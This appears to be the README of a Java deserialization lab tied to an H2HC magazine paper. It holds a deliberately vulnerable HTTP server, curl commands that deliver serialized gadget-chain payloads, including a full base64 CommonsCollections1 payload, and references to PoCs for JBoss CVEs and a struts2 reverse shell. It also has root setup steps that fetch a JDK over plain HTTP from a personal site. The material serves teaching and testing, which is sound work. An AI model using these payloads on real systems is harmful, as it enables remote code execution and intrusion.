This content is related to the paper written for the 12th edition of H2HC magazine. See full paper in: https://www.h2hc.com.br/revista/
Slides and video of the talk will be available soon.
Um overview sobre as bases das falhas de desserialização nativa em ambientes Java (JVM)
An overview of deserialization vulnerabilities in the Java Virtual Machine (JVM)
The lab contains code samples that help you understand deserialization vulnerabilities and how gadget chains exploit them. The goal is to provide a better understanding so that you can develop new payloads and/or better design your environments.
There is also a vulnerable testing application (VulnerableHTTPServer.java), which helps you test your payloads.
- PoC CVE-2017-7504 - JBossMQ JMS Invocation Layer (https://access.redhat.com/security/cve/cve-2017-7504)
- PoC CVE-2017-12149 - JBoss 6.X and EAP 5.X (https://access.redhat.com/security/cve/cve-2017-12149)
- PoC Exploiting struts2-rest XStream Deserialization with Reverse Shell
First of all you need to read the full paper. Then review the sample codes and use the vulnerable testing application to understand how payloads work.
Getting JDK
If you dont want to go to the Oracle page and register, you can download the JDK directly from me in: http://www.joaomatosf.com/rnp/?prefix=rnp/java_files/
As root, run:
# cd /opt
# curl http://www.joaomatosf.com/rnp/java_files/jdk-8u20-linux-x64.tar.gz -o jdk-8u20-linux-x64.tar.gz
# tar zxvf jdk-8u20-linux-x64.tar.gz
# rm -rf /usr/bin/java*
# ln -s /opt/jdk1.8.0_20/bin/j* /usr/bin
# java -version
java version "1.8.0_20"
Getting codes:
$ git clone https://github.com/joaomatosf/JavaDeserH2HC.git
$ cd JavaDeserH2HC
Compiling and executing Vulnerable Web Application:
$ javac VulnerableHTTPServer.java -XDignore.symbol.file
$ java -cp .:commons-collections-3.2.1.jar VulnerableHTTPServer
* =============================================================== *
* Simple Java HTTP Server for Deserialization Lab v0.01 *
* https://github.com/joaomatosf/JavaDeserH2HC *
* =============================================================== *
You can inject java serialized objects in the following formats:
1) Binary in HTTP POST (ie \xAC\xED). Ex:
$ curl 127.0.0.1:8000 --data-binary @ObjectFile.ser
2) Base64 or Gzip+Base64 via HTTP POST parameters. Ex:
$ curl 127.0.0.1:8000 -d "ViewState=H4sICAeH..."
$ curl 127.0.0.1:8000 -d "ViewState=rO0ABXNy..."
3) Base64 or Gzip+Base64 in cookies. Ex:
$ curl 127.0.0.1:8000 -H "Cookie: JSESSIONID=H4sICAeH..."
$ curl 127.0.0.1:8000 -H "Cookie: JSESSIONID=rO0ABXNy..."
4) Base64 of AES-CBC encrypted with hardcoded Apache Shiro key. Ex:
$ curl 127.0.0.1:8000 -H "Cookie: rememberMe=MTIzNDU2Nzg...
5) XML for XStream RCE vulnerability/serialization. Ex:
$ curl 127.0.0.1:8000 -d @file.xml
OBS: To test gadgets in specific libraries, run with -cp param. Ex:
$ java -cp .:commons-collections-3.2.1.jar VulnerableHTTPServer
==================================================================
JRE Version: 1.8.0_77
[INFO]: Listening on port 8000
Testing payloads
Compiling example1 that works in applications with commons-collections3.2.1 in the classpath and JRE < 8u72:
$ javac -cp .:commons-collections-3.2.1.jar ExampleCommonsCollections1.java
Generating payload:
$ java -cp .:commons-collections-3.2.1.jar ExampleCommonsCollections1 'touch /tmp/h2hc_2017'
Saving serialized object in ExampleCommonsCollections1.ser
Exploiting vulnerable server:
Sending the payload in binary format via HTTP POST:
$ rm -rf /tmp/h2hc_2017
$ curl 127.0.0.1:8000/ --data-binary @ExampleCommonsCollections1.ser
Data deserialized!
$ ls -all /tmp/h2hc_2017
-rw-r--r-- 1 joao joao 0 Sep 13 22:34 /tmp/h2hc_2017
Sending the payload in Gzip+Base64 format via HTTP Cookies:
$ rm -rf /tmp/h2hc_2017
$ gzip ExampleCommonsCollections1.ser
$ base64 -w0 ExampleCommonsCollections1.ser.gz
$ curl 127.0.0.1:8000/ -H "cookie: JSESSIONID=H4sICMeVuVkAA0V4YW1wbGVDb21tb25zQ29sbGVjdGlvbnMxLnNlcgCVVD1MFEEUfrd3iKDEAxVNiITGqER2kZhIuEKRBCFZlCAS4hU67M3dLuzOrjOz5x0ohY0tBQmxUQut/EmMtYWxMBEl0UZDZ2HURBMtrHVmd+9uAf+44u7tzfu+933vvdn7X6GOUehhPlEpztvY4CoixOWIWy5R+6vhMCm6RhANIZKzMT334seO3cvzdxVQdNjuYGcK0wlk+5hx2KFPoyLSfG7Z2gjyMjqkeNnDHJrDAxuRgjZgI8YyJY9dBYAENMkTVUJUASlR2BP8IVOrykapWyq/P7Da8TI9sKxAQoeEyWF/jDTK1DbIlYUuwTyAcNvp0oKKPGSYWDVcx3EJE7+2BFoydpCn6mi2LHSQD4vXbpbTi0lZrD6PDO7SMofDuqDQQgototBiFNo4RYTlXeqElSn0/aNm3ieSm6kDJrIIzsUIup8vfTk4u5QShrPQZMVORKu7spuT4tMI8jcxcciTic7v747uvaEAlDwxqZQwk/lvM+KJI8JjhJPFheZ+5dFiML4Gq5LBoSU2xjNT04JLyC1SaK7twZhPuOVgqH0211u5FTOYxtRc//RzZu7KSq8CySzUWf20IHq6M7tRig7brBHMTTd3Gjl4rdqznFqkkMmKlFFEkTMudl3QtGR/s+2i/xF9aCmiX1iZvJVmh+xKlxUOjQXMI8MC1BIHhWT3Wt8+XH51vjoZ4NAgMKFKXy57u2QSLUzXoKHW29/u9M5mHp8MoMUgNbgdrQGsTcK8aih4t1hB5/5EGppYM5aAtG0daWK9+6hzD95MfPy8b+5UxUmSQ702ZRGNieutdAnqXdz1DbND446nmT2mcaGn+8gxDilcwkZVVSIoqrHKzgQvkyHETHGR6+pXnz5rvfg6CcogNNouyg0Gl3kYGrhJMTNdO1fyjp8I9V/eKr7SgZOSsNpeUxx7OY5hjomM1hiXEvp+AaGU2MlXBQAA"
Data deserialized!
$ ls -all /tmp/h2hc_2017
-rw-r--r-- 1 joao joao 0 Sep 13 22:47 /tmp/h2hc_2017
Update 2022 - Pré-Auth RCE (default installation) in JBoss EAP 5.X/6AS, JBoss Operations Network and others RedHat products
I've been using these bugs for years in internal engagements. Old but still a gold to lateral inside business/core networks. I had already leaked this at the AlligatorCon - Recife (I think at 2018) and in the 2019 Hackers to Hackers Conference (H2HC) Advanced Web Training (with my friends @reefbr and @marcioalm).
Slides




